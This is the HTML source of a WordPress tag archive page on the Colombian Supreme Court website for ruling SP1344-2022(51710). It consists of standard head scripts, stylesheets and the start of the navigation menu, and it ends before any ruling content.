

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/sp1344-202251710/
body_size: 14484
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SP1344-2022(51710) &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta SP1344-2022(51710) del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/sp1344-202251710/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-sp1344-202251710 tag-2747 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
